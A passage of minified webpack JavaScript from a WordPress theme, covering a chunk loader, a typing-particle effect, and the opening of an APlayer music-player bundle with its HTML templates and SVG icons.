t();setTimeout((function(){e(t)}))}((function(){s.parentNode.insertBefore(a,t?s:s.nextSibling)}));var u=function(e){for(var t=a.href,n=l.length;n--;)if(l[n].href===t)return e();setTimeout((function(){u(e)}))};function m(){a.addEventListener&&a.removeEventListener("load",m),a.media=n||"all"}return a.addEventListener&&a.addEventListener("load",m),a.onloadcssdefined=u,u(m),a}},5267:function(e){var t;t=function(){return function(e){var t={};function n(o){if(t[o])return t[o].exports;var r=t[o]={exports:{},id:o,loaded:!1};return e[o].call(r.exports,r,r.exports,n),r.loaded=!0,r.exports}return n.m=e,n.c=t,n.p="",n(0)}([function(e,t,n){var o=document.createElement("canvas");o.width=window.innerWidth,o.height=window.innerHeight,o.style.cssText="position:fixed;top:0;left:0;pointer-events:none;z-index:999999",window.addEventListener("resize",(function(){o.width=window.innerWidth,o.height=window.innerHeight})),document.body.appendChild(o);var r=o.getContext("2d"),s=[],i=0,a=!1;function c(e,t){return Math.random()*(t-e)+e}function l(e){if(u.colorful){var t=c(0,360);return"hsla("+c(t-10,t+10)+", 100%, "+c(50,80)+"%, 1)"}return window.getComputedStyle(e).color}function d(e,t,n){return{x:e,y:t,alpha:1,color:n,velocity:{x:2*Math.random()-1,y:2*Math.random()-3.5}}}function u(){for(var e=function(){var e,t=document.activeElement;if("TEXTAREA"===t.tagName||"INPUT"===t.tagName&&"text"===t.getAttribute("type")){var o=n(1)(t,t.selectionEnd);return e=t.getBoundingClientRect(),{x:o.left+e.left,y:o.top+e.top,color:l(t)}}var r=window.getSelection();if(r.rangeCount){var s=r.getRangeAt(0),i=s.startContainer;return i.nodeType===document.TEXT_NODE&&(i=i.parentNode),{x:(e=s.getBoundingClientRect()).left,y:e.top,color:l(i)}}return{x:0,y:0,color:"transparent"}}(),t=5+Math.round(10*Math.random());t--;)s[i]=d(e.x,e.y,e.color),i=(i+1)%500;if(u.shake){var o=1+2*Math.random(),r=o*(Math.random()>.5?-1:1),c=o*(Math.random()>.5?-1:1);document.body.style.marginLeft=r+"px",document.body.style.marginTop=c+"px",setTimeout((function(){document.body.style.marginLeft="",document.body.style.marginTop=""}),75)}a||requestAnimationFrame(m)}function m(){a=!0,r.clearRect(0,0,o.width,o.height);for(var e=!1,t=o.getBoundingClientRect(),n=0;n<s.length;++n){var i=s[n];i.alpha<=.1||(i.velocity.y+=.075,i.x+=i.velocity.x,i.y+=i.velocity.y,i.alpha*=.96,r.globalAlpha=i.alpha,r.fillStyle=i.color,r.fillRect(Math.round(i.x-1.5)-t.left,Math.round(i.y-1.5)-t.top,3,3),e=!0)}e?requestAnimationFrame(m):a=!1}u.shake=!0,u.colorful=!1,e.exports=u},function(e,t){!function(){var t=["direction","boxSizing","width","height","overflowX","overflowY","borderTopWidth","borderRightWidth","borderBottomWidth","borderLeftWidth","borderStyle","paddingTop","paddingRight","paddingBottom","paddingLeft","fontStyle","fontVariant","fontWeight","fontStretch","fontSize","fontSizeAdjust","lineHeight","fontFamily","textAlign","textTransform","textIndent","textDecoration","letterSpacing","wordSpacing","tabSize","MozTabSize"],n=null!=window.mozInnerScreenX;function o(e,o,r){var s=r&&r.debug||!1;if(s){var i=document.querySelector("#input-textarea-caret-position-mirror-div");i&&i.parentNode.removeChild(i)}var a=document.createElement("div");a.id="input-textarea-caret-position-mirror-div",document.body.appendChild(a);var c=a.style,l=window.getComputedStyle?getComputedStyle(e):e.currentStyle;c.whiteSpace="pre-wrap","INPUT"!==e.nodeName&&(c.wordWrap="break-word"),c.position="absolute",s||(c.visibility="hidden"),t.forEach((function(e){c[e]=l[e]})),n?e.scrollHeight>parseInt(l.height)&&(c.overflowY="scroll"):c.overflow="hidden",a.textContent=e.value.substring(0,o),"INPUT"===e.nodeName&&(a.textContent=a.textContent.replace(/\s/g," "));var d=document.createElement("span");d.textContent=e.value.substring(o)||".",a.appendChild(d);var u={top:d.offsetTop+parseInt(l.borderTopWidth),left:d.offsetLeft+parseInt(l.borderLeftWidth)};return s?d.style.backgroundColor="#aaa":document.body.removeChild(a),u}void 0!==e&&void 0!==e.exports?e.exports=o:window.getCaretCoordinates=o}()}])},e.exports=t()},3492:e=>{var t=0;function n(e,t){var n=t.data;if(Array.isArray(n)&&!(n.length<2)){var o=n[0],r=n[1],s=n[2],i=e._callbacks[o];i&&(delete e._callbacks[o],i(r,s))}}function o(e){var t=this;t._worker=e,t._callbacks={},e.addEventListener("message",(function(e){n(t,e)}))}o.prototype.postMessage=function(e){var o=this,r=t++,s=[r,e];return new Promise((function(e,t){if(o._callbacks[r]=function(n,o){if(n)return t(new Error(n.message));e(o)},void 0!==o._worker.controller){var i=new MessageChannel;i.port1.onmessage=function(e){n(o,e)},o._worker.controller.postMessage(s,[i.port2])}else o._worker.postMessage(s)}))},e.exports=o}},i={};function a(e){var t=i[e];if(void 0!==t)return t.exports;var n=i[e]={exports:{}};return s[e].call(n.exports,n,n.exports,a),n.exports}a.m=s,e=[],a.O=(t,n,o,r)=>{if(!n){var s=1/0;for(d=0;d<e.length;d++){for(var[n,o,r]=e[d],i=!0,c=0;c<n.length;c++)(!1&r||s>=r)&&Object.keys(a.O).every((e=>a.O[e](n[c])))?n.splice(c--,1):(i=!1,r<s&&(s=r));if(i){e.splice(d--,1);var l=o();void 0!==l&&(t=l)}}return t}r=r||0;for(var d=e.length;d>0&&e[d-1][2]>r;d--)e[d]=e[d-1];e[d]=[n,o,r]},a.n=e=>{var t=e&&e.__esModule?()=>e.default:()=>e;return a.d(t,{a:t}),t},n=Object.getPrototypeOf?e=>Object.getPrototypeOf(e):e=>e.__proto__,a.t=function(e,o){if(1&o&&(e=this(e)),8&o)return e;if("object"==typeof e&&e){if(4&o&&e.__esModule)return e;if(16&o&&"function"==typeof e.then)return e}var r=Object.create(null);a.r(r);var s={};t=t||[null,n({}),n([]),n(n)];for(var i=2&o&&e;"object"==typeof i&&!~t.indexOf(i);i=n(i))Object.getOwnPropertyNames(i).forEach((t=>s[t]=()=>e[t]));return s.default=()=>e,a.d(r,s),r},a.d=(e,t)=>{for(var n in t)a.o(t,n)&&!a.o(e,n)&&Object.defineProperty(e,n,{enumerable:!0,get:t[n]})},a.f={},a.e=e=>Promise.all(Object.keys(a.f).reduce(((t,n)=>(a.f[n](e,t),t)),[])),a.u=e=>(({173:"lg-3",558:"lg-8",2018:"lg-2",2453:"lg-11",2478:"lg-6",3321:"lg-12",3388:"lg-1",3637:"lg-5",3730:"lg-9",3963:"lg-0",4441:"lg-10",6440:"lg-4",9868:"lg-7"}[e]||e)+".js"),a.miniCssF=e=>e+".css",a.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),a.o=(e,t)=>Object.prototype.hasOwnProperty.call(e,t),o={},r="sakurairo-scripts:",a.l=(e,t,n,s)=>{if(o[e])o[e].push(t);else{var i,c;if(void 0!==n)for(var l=document.getElementsByTagName("script"),d=0;d<l.length;d++){var u=l[d];if(u.getAttribute("src")==e||u.getAttribute("data-webpack")==r+n){i=u;break}}i||(c=!0,(i=document.createElement("script")).charset="utf-8",i.timeout=120,a.nc&&i.setAttribute("nonce",a.nc),i.setAttribute("data-webpack",r+n),i.src=e),o[e]=[t];var m=(t,n)=>{i.onerror=i.onload=null,clearTimeout(f);var r=o[e];if(delete o[e],i.parentNode&&i.parentNode.removeChild(i),r&&r.forEach((e=>e(n))),t)return t(n)},f=setTimeout(m.bind(null,void 0,{type:"timeout",target:i}),12e4);i.onerror=m.bind(null,i.onerror),i.onload=m.bind(null,i.onload),c&&document.head.appendChild(i)}},a.r=e=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},(()=>{var e;a.g.importScripts&&(e=a.g.location+"");var t=a.g.document;if(!e&&t&&(t.currentScript&&(e=t.currentScript.src),!e)){var n=t.getElementsByTagName("script");if(n.length)for(var o=n.length-1;o>-1&&!e;)e=n[o--].src}if(!e)throw new Error("Automatic publicPath is not supported in this browser");e=e.replace(/#.*$/,"").replace(/\?.*$/,"").replace(/\/[^\/]+$/,"/"),a.p=e})(),(()=>{if("undefined"!=typeof document){var e=e=>new Promise(((t,n)=>{var o=a.miniCssF(e),r=a.p+o;if(((e,t)=>{for(var n=document.getElementsByTagName("link"),o=0;o<n.length;o++){var r=(i=n[o]).getAttribute("data-href")||i.getAttribute("href");if("stylesheet"===i.rel&&(r===e||r===t))return i}var s=document.getElementsByTagName("style");for(o=0;o<s.length;o++){var i;if((r=(i=s[o]).getAttribute("data-href"))===e||r===t)return i}})(o,r))return t();((e,t,n,o,r)=>{var s=document.createElement("link");s.rel="stylesheet",s.type="text/css",s.onerror=s.onload=n=>{if(s.onerror=s.onload=null,"load"===n.type)o();else{var i=n&&("load"===n.type?"missing":n.type),a=n&&n.target&&n.target.href||t,c=new Error("Loading CSS chunk "+e+" failed.\n("+a+")");c.code="CSS_CHUNK_LOAD_FAILED",c.type=i,c.request=a,s.parentNode&&s.parentNode.removeChild(s),r(c)}},s.href=t,n?n.parentNode.insertBefore(s,n.nextSibling):document.head.appendChild(s)})(e,r,null,t,n)})),t={2143:0};a.f.miniCss=(n,o)=>{t[n]?o.push(t[n]):0!==t[n]&&{5053:1,5276:1}[n]&&o.push(t[n]=e(n).then((()=>{t[n]=0}),(e=>{throw delete t[n],e})))}}})(),(()=>{a.b=document.baseURI||self.location.href;var e={2143:0};a.f.j=(t,n)=>{var o=a.o(e,t)?e[t]:void 0;if(0!==o)if(o)n.push(o[2]);else if(/^5(053|276)$/.test(t))e[t]=0;else{var r=new Promise(((n,r)=>o=e[t]=[n,r]));n.push(o[2]=r);var s=a.p+a.u(t),i=new Error;a.l(s,(n=>{if(a.o(e,t)&&(0!==(o=e[t])&&(e[t]=void 0),o)){var r=n&&("load"===n.type?"missing":n.type),s=n&&n.target&&n.target.src;i.message="Loading chunk "+t+" failed.\n("+r+": "+s+")",i.name="ChunkLoadError",i.type=r,i.request=s,o[1](i)}}),"chunk-"+t,t)}},a.O.j=t=>0===e[t];var t=(t,n)=>{var o,r,[s,i,c]=n,l=0;if(s.some((t=>0!==e[t]))){for(o in i)a.o(i,o)&&(a.m[o]=i[o]);if(c)var d=c(a)}for(t&&t(n);l<s.length;l++)r=s[l],a.o(e,r)&&e[r]&&e[r][0](),e[r]=0;return a.O(d)},n=globalThis.webpackChunksakurairo_scripts=globalThis.webpackChunksakurairo_scripts||[];n.forEach(t.bind(null,0)),n.push=t.bind(null,n.push.bind(n))})();var c=a.O(void 0,[1920],(()=>a(67)));c=a.O(c)})();
//# sourceMappingURL=app.js.map

--- FILE ---
content_type: application/javascript
request_url: http://www.asuka39.top/wp-content/themes/Sakurairo-2.5.0.3/js/6531.js
body_size: 12822
content:
/*! For license information please see 6531.js.LICENSE.txt */
(globalThis.webpackChunksakurairo_scripts=globalThis.webpackChunksakurairo_scripts||[]).push([[6531],{6531:(t,e,i)=>{i.r(e),i.d(e,{aplayerInit:()=>y,destroyAllAplayer:()=>c,pauseAllPlayer:()=>u});i(3705);var s={800:function(t,e,i){var s=i(90);t.exports=function(t){t=t||{};var e="",i=s.$each,a=t.audio,r=(t.$value,t.$index,s.$escape),o=t.theme,n=t.index;return i(a,(function(t,i){e+=' <li><span class="aplayer-list-cur" style="background-color: ',e+=r(t.theme||o),e+='"></span> <span class="aplayer-list-index">',e+=r(i+n),e+='</span><span class="aplayer-list-title">',e+=r(t.name),e+='</span><span class="aplayer-list-author">',e+=r(t.artist),e+="</span></li> "})),e}},107:function(t,e,i){var s=i(90);t.exports=function(t){t=t||{};var e="",i=s.$each,a=t.lyrics,r=(t.$value,t.$index,s.$escape);return i(a,(function(t,i){e+=" <p ",0===i&&(e+=' class="aplayer-lrc-current" '),e+=">",e+=r(t[1]),e+="</p> "})),e}},336:function(t,e,i){var s=i(90);t.exports=function(t){var e="",a=(t=t||{}).options,r=t.cover,o=s.$escape,n=t.icons,l=function(t){return e+=t},h=t.getObject;return t.theme,t.audio,t.index,a.fixed?(e+=' <ol class="aplayer-list',a.listFolded&&(e+=" aplayer-list-hide"),e+='"> ',l(i(800)(h({theme:a.theme,audio:a.audio,index:1}))),e+=' </ol><div class="aplayer-body"><div class="aplayer-pic" style="',r&&(e+="background-image:url(&quot;",e+=o(r),e+="&quot;);"),e+="background-color: ",e+=o(a.theme),e+='"><div class="aplayer-button aplayer-play">',e+=n.play,e+='</div></div><div class="aplayer-info" style="display:none"><div class="aplayer-music"><span class="aplayer-title">No audio</span> <span class="aplayer-author"></span></div><div class="aplayer-controller"><div class="aplayer-bar-wrap"><div class="aplayer-bar"><div class="aplayer-loaded" style="width:0"></div><div class="aplayer-played" style="width:0;background: ',e+=o(a.theme),e+='"><span class="aplayer-thumb" style="background: ',e+=o(a.theme),e+='"><span class="aplayer-loading-icon">',e+=n.loading,e+='</span></span></div></div></div><div class="aplayer-time"><span class="aplayer-time-inner"><span class="aplayer-ptime">00:00</span> / <span class="aplayer-dtime">00:00</span> </span><span class="aplayer-icon aplayer-icon-back"> ',e+=n.skip,e+=' </span><span class="aplayer-icon aplayer-icon-play"> ',e+=n.play,e+=' </span><span class="aplayer-icon aplayer-icon-forward"> ',e+=n.skip,e+=' </span><div class="aplayer-volume-wrap"><button type="button" class="aplayer-icon aplayer-icon-volume-down"> ',e+=n.volumeDown,e+=' </button><div class="aplayer-volume-bar-wrap"><div class="aplayer-volume-bar"><div class="aplayer-volume" style="height:80%;background: ',e+=o(a.theme),e+='"></div></div></div></div><button type="button" class="aplayer-icon aplayer-icon-order"> ',"list"===a.order?e+=n.orderList:"random"===a.order&&(e+=n.orderRandom),e+=' </button> <button type="button" class="aplayer-icon aplayer-icon-loop"> ',"one"===a.loop?e+=n.loopOne:"all"===a.loop?e+=n.loopAll:"none"===a.loop&&(e+=n.loopNone),e+=' </button> <button type="button" class="aplayer-icon aplayer-icon-menu"> ',e+=n.menu,e+=' </button> <button type="button" class="aplayer-icon aplayer-icon-lrc"> ',e+=n.lrc,e+=' </button></div></div></div><div class="aplayer-notice"></div><div class="aplayer-miniswitcher"><button class="aplayer-icon">',e+=n.right,e+='</button></div></div><div class="aplayer-lrc"><div class="aplayer-lrc-contents" style="transform:translateY(0);-webkit-transform:translateY(0)"></div></div> '):(e+=' <div class="aplayer-body"><div class="aplayer-pic" style="',r&&(e+="background-image:url(&quot;",e+=o(r),e+="&quot;);"),e+="background-color: ",e+=o(a.theme),e+='"><div class="aplayer-button aplayer-play">',e+=n.play,e+='</div></div><div class="aplayer-info"><div class="aplayer-music"><span class="aplayer-title">No audio</span> <span class="aplayer-author"></span></div><div class="aplayer-lrc"><div class="aplayer-lrc-contents" style="transform:translateY(0);-webkit-transform:translateY(0)"></div></div><div class="aplayer-controller"><div class="aplayer-bar-wrap"><div class="aplayer-bar"><div class="aplayer-loaded" style="width:0"></div><div class="aplayer-played" style="width:0;background: ',e+=o(a.theme),e+='"><span class="aplayer-thumb" style="background: ',e+=o(a.theme),e+='"><span class="aplayer-loading-icon">',e+=n.loading,e+='</span></span></div></div></div><div class="aplayer-time"><span class="aplayer-time-inner"><span class="aplayer-ptime">00:00</span> / <span class="aplayer-dtime">00:00</span> </span><span class="aplayer-icon aplayer-icon-back"> ',e+=n.skip,e+=' </span><span class="aplayer-icon aplayer-icon-play"> ',e+=n.play,e+=' </span><span class="aplayer-icon aplayer-icon-forward"> ',e+=n.skip,e+=' </span><div class="aplayer-volume-wrap"><button type="button" class="aplayer-icon aplayer-icon-volume-down"> ',e+=n.volumeDown,e+=' </button><div class="aplayer-volume-bar-wrap"><div class="aplayer-volume-bar"><div class="aplayer-volume" style="height:80%;background: ',e+=o(a.theme),e+='"></div></div></div></div><button type="button" class="aplayer-icon aplayer-icon-order"> ',"list"===a.order?e+=n.orderList:"random"===a.order&&(e+=n.orderRandom),e+=' </button> <button type="button" class="aplayer-icon aplayer-icon-loop"> ',"one"===a.loop?e+=n.loopOne:"all"===a.loop?e+=n.loopAll:"none"===a.loop&&(e+=n.loopNone),e+=' </button> <button type="button" class="aplayer-icon aplayer-icon-menu"> ',e+=n.menu,e+=' </button> <button type="button" class="aplayer-icon aplayer-icon-lrc"> ',e+=n.lrc,e+=' </button></div></div></div><div class="aplayer-notice"></div><div class="aplayer-miniswitcher"><button class="aplayer-icon">',e+=n.right,e+='</button></div></div><ol class="aplayer-list',a.listFolded&&(e+=" aplayer-list-hide"),e+='"> ',l(i(800)(h({theme:a.theme,audio:a.audio,index:1}))),e+=" </ol> "),e}},42:function(t,e,i){var s="undefined"!=typeof self?self:"undefined"!=typeof window?window:void 0!==i.g?i.g:{},a=Object.create(s),r=/["&'<>]/;function o(t){return"string"!=typeof t&&(t=null==t?"":"function"==typeof t?o(t.call(t)):JSON.stringify(t)),t}a.$escape=function(t){return function(t){var e=""+t,i=r.exec(e);if(!i)return t;var s="",a=void 0,o=void 0,n=void 0;for(a=i.index,o=0;a<e.length;a++){switch(e.charCodeAt(a)){case 34:n="&#34;";break;case 38:n="&#38;";break;case 39:n="&#39;";break;case 60:n="&#60;";break;case 62:n="&#62;";break;default:continue}o!==a&&(s+=e.substring(o,a)),o=a+1,s+=n}return o!==a?s+e.substring(o,a):s}(o(t))},a.$each=function(t,e){if(Array.isArray(t))for(var i=0,s=t.length;i<s;i++)e(t[i],i);else for(var a in t)e(t[a],a)},t.exports=a},90:function(t,e,i){t.exports=i(42)},160:function(t,e,i){var s,a;s=function(){if("object"==typeof window&&void 0!==document.querySelectorAll&&void 0!==window.pageYOffset&&void 0!==history.pushState){var t=function(t,e,i,s){return i>s?e:t+(e-t)*function(t){return t<.5?4*t*t*t:(t-1)*(2*t-2)*(2*t-2)+1}(i/s)},e=function(e,i,s,a){i=i||500;var r=(a=a||window).scrollTop||window.pageYOffset;if("number"==typeof e)var o=parseInt(e);else o=function(t,e){return"HTML"===t.nodeName?-e:t.getBoundingClientRect().top+e}(e,r);var n=Date.now(),l=window.requestAnimationFrame||window.mozRequestAnimationFrame||window.webkitRequestAnimationFrame||function(t){window.setTimeout(t,15)},h=function(){var p=Date.now()-n;a!==window?a.scrollTop=t(r,o,p,i):window.scroll(0,t(r,o,p,i)),p>i?"function"==typeof s&&s(e):l(h)};h()},i=function(t){if(!t.defaultPrevented){t.preventDefault(),location.hash!==this.hash&&window.history.pushState(null,null,this.hash);var i=document.getElementById(this.hash.substring(1));if(!i)return;e(i,500,(function(t){location.replace("#"+t.id)}))}};return document.addEventListener("DOMContentLoaded",(function(){for(var t,e=document.querySelectorAll('a[href^="#"]:not([href="#"])'),s=e.length;t=e[--s];)t.addEventListener("click",i,!1)})),e}},void 0===(a=s.call(e,i,e,t))||(t.exports=a)},112:function(t){t.exports='<svg xmlns="http://www.w3.org/2000/svg" version="1.1" viewBox="0 0 32 32"><path d="M4 16c0-6.6 5.4-12 12-12s12 5.4 12 12c0 1.2-0.8 2-2 2s-2-0.8-2-2c0-4.4-3.6-8-8-8s-8 3.6-8 8 3.6 8 8 8c1.2 0 2 0.8 2 2s-0.8 2-2 2c-6.6 0-12-5.4-12-12z"></path></svg>'},133:function(t){t.exports='<svg xmlns="http://www.w3.org/2000/svg" version="1.1" viewBox="0 0 29 32"><path d="M9.333 9.333h13.333v4l5.333-5.333-5.333-5.333v4h-16v8h2.667v-5.333zM22.667 22.667h-13.333v-4l-5.333 5.333 5.333 5.333v-4h16v-8h-2.667v5.333z"></path></svg>'},537:function(t){t.exports='<svg xmlns="http://www.w3.org/2000/svg" version="1.1" viewBox="0 0 29 32"><path d="M2.667 7.027l1.707-1.693 22.293 22.293-1.693 1.707-4-4h-11.64v4l-5.333-5.333 5.333-5.333v4h8.973l-8.973-8.973v0.973h-2.667v-3.64l-4-4zM22.667 17.333h2.667v5.573l-2.667-2.667v-2.907zM22.667 6.667v-4l5.333 5.333-5.333 5.333v-4h-10.907l-2.667-2.667h13.573z"></path></svg>'},155:function(t){t.exports='<svg xmlns="http://www.w3.org/2000/svg" version="1.1" viewBox="0 0 33 32"><path d="M9.333 9.333h13.333v4l5.333-5.333-5.333-5.333v4h-16v8h2.667v-5.333zM22.667 22.667h-13.333v-4l-5.333 5.333 5.333 5.333v-4h16v-8h-2.667v5.333zM17.333 20v-8h-1.333l-2.667 1.333v1.333h2v5.333h2z"></path></svg>'},812:function(t){t.exports='<svg xmlns="http://www.w3.org/2000/svg" version="1.1" viewBox="0 0 32 32"><path d="M26.667 5.333h-21.333c-0 0-0.001 0-0.001 0-1.472 0-2.666 1.194-2.666 2.666 0 0 0 0.001 0 0.001v-0 16c0 0 0 0.001 0 0.001 0 1.472 1.194 2.666 2.666 2.666 0 0 0.001 0 0.001 0h21.333c0 0 0.001 0 0.001 0 1.472 0 2.666-1.194 2.666-2.666 0-0 0-0.001 0-0.001v0-16c0-0 0-0.001 0-0.001 0-1.472-1.194-2.666-2.666-2.666-0 0-0.001 0-0.001 0h0zM5.333 16h5.333v2.667h-5.333v-2.667zM18.667 24h-13.333v-2.667h13.333v2.667zM26.667 24h-5.333v-2.667h5.333v2.667zM26.667 18.667h-13.333v-2.667h13.333v2.667z"></path></svg>'},440:function(t){t.exports='<svg xmlns="http://www.w3.org/2000/svg" version="1.1" viewBox="0 0 22 32"><path d="M20.8 14.4q0.704 0 1.152 0.48t0.448 1.12-0.48 1.12-1.12 0.48h-19.2q-0.64 0-1.12-0.48t-0.48-1.12 0.448-1.12 1.152-0.48h19.2zM1.6 11.2q-0.64 0-1.12-0.48t-0.48-1.12 0.448-1.12 1.152-0.48h19.2q0.704 0 1.152 0.48t0.448 1.12-0.48 1.12-1.12 0.48h-19.2zM20.8 20.8q0.704 0 1.152 0.48t0.448 1.12-0.48 1.12-1.12 0.48h-19.2q-0.64 0-1.12-0.48t-0.48-1.12 0.448-1.12 1.152-0.48h19.2z"></path></svg>'},690:function(t){t.exports='<svg xmlns="http://www.w3.org/2000/svg" version="1.1" viewBox="0 0 32 32"><path d="M0.622 18.334h19.54v7.55l11.052-9.412-11.052-9.413v7.549h-19.54v3.725z"></path></svg>'},343:function(t){t.exports='<svg xmlns="http://www.w3.org/2000/svg" version="1.1" viewBox="0 0 32 32"><path d="M22.667 4l7 6-7 6 7 6-7 6v-4h-3.653l-3.76-3.76 2.827-2.827 2.587 2.587h2v-8h-2l-12 12h-6v-4h4.347l12-12h3.653v-4zM2.667 8h6l3.76 3.76-2.827 2.827-2.587-2.587h-4.347v-4z"></path></svg>'},723:function(t){t.exports='<svg xmlns="http://www.w3.org/2000/svg" version="1.1" viewBox="0 0 17 32"><path d="M14.080 4.8q2.88 0 2.88 2.048v18.24q0 2.112-2.88 2.112t-2.88-2.112v-18.24q0-2.048 2.88-2.048zM2.88 4.8q2.88 0 2.88 2.048v18.24q0 2.112-2.88 2.112t-2.88-2.112v-18.24q0-2.048 2.88-2.048z"></path></svg>'},7:function(t){t.exports='<svg xmlns="http://www.w3.org/2000/svg" version="1.1" viewBox="0 0 16 31"><path d="M15.552 15.168q0.448 0.32 0.448 0.832 0 0.448-0.448 0.768l-13.696 8.512q-0.768 0.512-1.312 0.192t-0.544-1.28v-16.448q0-0.96 0.544-1.28t1.312 0.192z"></path></svg>'},381:function(t){t.exports='<svg xmlns="http://www.w3.org/2000/svg" version="1.1" viewBox="0 0 32 32"><path d="M22 16l-10.105-10.6-1.895 1.987 8.211 8.613-8.211 8.612 1.895 1.988 8.211-8.613z"></path></svg>'},632:function(t){t.exports='<svg xmlns="http://www.w3.org/2000/svg" version="1.1" viewBox="0 0 32 32"><path d="M25.468 6.947c-0.326-0.172-0.724-0.151-1.030 0.057l-6.438 4.38v-3.553c0-0.371-0.205-0.71-0.532-0.884-0.326-0.172-0.724-0.151-1.030 0.057l-12 8.164c-0.274 0.186-0.438 0.496-0.438 0.827s0.164 0.641 0.438 0.827l12 8.168c0.169 0.115 0.365 0.174 0.562 0.174 0.16 0 0.321-0.038 0.468-0.116 0.327-0.173 0.532-0.514 0.532-0.884v-3.556l6.438 4.382c0.169 0.115 0.365 0.174 0.562 0.174 0.16 0 0.321-0.038 0.468-0.116 0.327-0.173 0.532-0.514 0.532-0.884v-16.333c0-0.371-0.205-0.71-0.532-0.884z"></path></svg>'},813:function(t){t.exports='<svg xmlns="http://www.w3.org/2000/svg" version="1.1" viewBox="0 0 28 32"><path d="M13.728 6.272v19.456q0 0.448-0.352 0.8t-0.8 0.32-0.8-0.32l-5.952-5.952h-4.672q-0.48 0-0.8-0.352t-0.352-0.8v-6.848q0-0.48 0.352-0.8t0.8-0.352h4.672l5.952-5.952q0.32-0.32 0.8-0.32t0.8 0.32 0.352 0.8zM20.576 16q0 1.344-0.768 2.528t-2.016 1.664q-0.16 0.096-0.448 0.096-0.448 0-0.8-0.32t-0.32-0.832q0-0.384 0.192-0.64t0.544-0.448 0.608-0.384 0.512-0.64 0.192-1.024-0.192-1.024-0.512-0.64-0.608-0.384-0.544-0.448-0.192-0.64q0-0.48 0.32-0.832t0.8-0.32q0.288 0 0.448 0.096 1.248 0.48 2.016 1.664t0.768 2.528z"></path></svg>'},480:function(t){t.exports='<svg xmlns="http://www.w3.org/2000/svg" version="1.1" viewBox="0 0 28 32"><path d="M13.728 6.272v19.456q0 0.448-0.352 0.8t-0.8 0.32-0.8-0.32l-5.952-5.952h-4.672q-0.48 0-0.8-0.352t-0.352-0.8v-6.848q0-0.48 0.352-0.8t0.8-0.352h4.672l5.952-5.952q0.32-0.32 0.8-0.32t0.8 0.32 0.352 0.8z"></path></svg>'},848:function(t){t.exports='<svg xmlns="http://www.w3.org/2000/svg" version="1.1" viewBox="0 0 28 32"><path d="M13.728 6.272v19.456q0 0.448-0.352 0.8t-0.8 0.32-0.8-0.32l-5.952-5.952h-4.672q-0.48 0-0.8-0.352t-0.352-0.8v-6.848q0-0.48 0.352-0.8t0.8-0.352h4.672l5.952-5.952q0.32-0.32 0.8-0.32t0.8 0.32 0.352 0.8zM20.576 16q0 1.344-0.768 2.528t-2.016 1.664q-0.16 0.096-0.448 0.096-0.448 0-0.8-0.32t-0.32-0.832q0-0.384 0.192-0.64t0.544-0.448 0.608-0.384 0.512-0.64 0.192-1.024-0.192-1.024-0.512-0.64-0.608-0.384-0.544-0.448-0.192-0.64q0-0.48 0.32-0.832t0.8-0.32q0.288 0 0.448 0.096 1.248 0.48 2.016 1.664t0.768 2.528zM25.152 16q0 2.72-1.536 5.056t-4 3.36q-0.256 0.096-0.448 0.096-0.48 0-0.832-0.352t-0.32-0.8q0-0.704 0.672-1.056 1.024-0.512 1.376-0.8 1.312-0.96 2.048-2.4t0.736-3.104-0.736-3.104-2.048-2.4q-0.352-0.288-1.376-0.8-0.672-0.352-0.672-1.056 0-0.448 0.32-0.8t0.8-0.352q0.224 0 0.48 0.096 2.496 1.056 4 3.36t1.536 5.056zM29.728 16q0 4.096-2.272 7.552t-6.048 5.056q-0.224 0.096-0.448 0.096-0.48 0-0.832-0.352t-0.32-0.8q0-0.64 0.704-1.056 0.128-0.064 0.384-0.192t0.416-0.192q0.8-0.448 1.44-0.896 2.208-1.632 3.456-4.064t1.216-5.152-1.216-5.152-3.456-4.064q-0.64-0.448-1.44-0.896-0.128-0.096-0.416-0.192t-0.384-0.192q-0.704-0.416-0.704-1.056 0-0.448 0.32-0.8t0.832-0.352q0.224 0 0.448 0.096 3.776 1.632 6.048 5.056t2.272 7.552z"></path></svg>'}},a={};function r(t){var e=a[t];if(void 0!==e)return e.exports;var i=a[t]={exports:{}};return s[t].call(i.exports,i,i.exports,r),i.exports}r.n=function(t){var e=t&&t.__esModule?function(){return t.default}:function(){return t};return r.d(e,{a:e}),e},r.d=function(t,e){for(var i in e)r.o(e,i)&&!r.o(t,i)&&Object.defineProperty(t,i,{enumerable:!0,get:e[i]})},r.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(t){if("object"==typeof window)return window}}(),r.o=function(t,e){return Object.prototype.hasOwnProperty.call(t,e)};var o={};!function(){r.d(o,{Z:function(){return _}});const t=/mobile/i.test(window.navigator.userAgent);var e={secondToTime:t=>{const e=Math.floor(t/3600),i=Math.floor((t-3600*e)/60),s=Math.floor(t-3600*e-60*i);return(e>0?[e,i,s]:[i,s]).map((t=>t<10?"0"+t:""+t)).join(":")},isMobile:t,storage:{set:(t,e)=>{localStorage.setItem(t,e)},get:t=>localStorage.getItem(t)},nameMap:{dragStart:t?"touchstart":"mousedown",dragMove:t?"touchmove":"mousemove",dragEnd:t?"touchend":"mouseup"},randomOrder:t=>function(t){for(let e=t.length-1;e>=0;e--){const i=Math.floor(Math.random()*(e+1)),s=t[i];t[i]=t[e],t[e]=s}return t}([...Array(t)].map((function(t,e){return e})))},i=r(7),s=r.n(i),a=r(723),n=r.n(a),l=r(848),h=r.n(l),p=r(813),d=r.n(p),c=r(480),u=r.n(c),y=r(343),m=r.n(y),v=r(690),g=r.n(v),w=r(440),f=r.n(w),b=r(133),x=r.n(b),M=r(155),L=r.n(M),T=r(537),q=r.n(T),k=r(112),B=r.n(k),S=r(381),E=r.n(S),A=r(632),O=r.n(A),H=r(812),C=r.n(H),P={play:s(),pause:n(),volumeUp:h(),volumeDown:d(),volumeOff:u(),orderRandom:m(),orderList:g(),menu:f(),loopAll:x(),loopOne:L(),loopNone:q(),loading:B(),right:E(),skip:O(),lrc:C()},N=r(336),z=r.n(N),I=r(107),$=r.n(I),F=r(800),R=r.n(F),W=r(160),j=r.n(W);const U=[];console.log("\n %c APlayer v1.10.1 1.10.3-1-g6879c78 %c http://aplayer.js.org \n","color: #fadfa3; background: #030307; padding:5px 0;","background: #fadfa3; padding:5px 0;");var _=class{constructor(t){if(this.options=(t=>{const 